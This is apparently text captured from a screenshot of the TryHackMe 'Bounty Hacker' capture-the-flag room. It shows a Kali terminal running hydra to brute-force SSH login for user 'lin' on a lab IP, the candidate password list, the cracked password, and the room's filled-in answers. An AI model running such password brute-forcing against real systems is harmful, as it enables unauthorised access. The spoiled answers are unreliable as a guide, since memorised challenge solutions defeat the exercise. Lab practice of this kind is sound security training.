 10.21.158.41
14:04
TryHackMe | Bounty Hack
kieranpritchard@Kali-Linux-Lab: ~/Documents/Try-Hack-Me-CTF/Bounty Hunter
File Actions Edit View Help
https://tryhackme.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Exploit-DB
Google Hacking DB
OffSec
Room progress ( 71% )
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
┌──(kieranpritchard㉿Kali-Linux-Lab)-[~/Documents/Try-Hack-Me-CTF/Bounty Hunter]
└─$ hydra -l lin -P locks.txt 10.10.226.13 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-29 22:10:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.226.13:22/
[22][ssh] host: 10.10.226.13 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-29 22:10:26
┌──(kieranpritchard㉿Kali-Linux-Lab)-[~/Documents/Try-Hack-Me-CTF/Bounty Hunter]
└─$
No answer needed
Correct Answer
Who wrote the task list?
lin
Correct Answer
Hint
What service can you bruteforce with the text file found?
SSH
Hint
What is the users password?
RedDr4gonSynd1cat3
Correct Answer
Hint
user.txt
Answer format: ***{*****_*********}
Submit
root.txt
Answer format: ***{******_******}
Submit
How likely are you to recommend this room to others?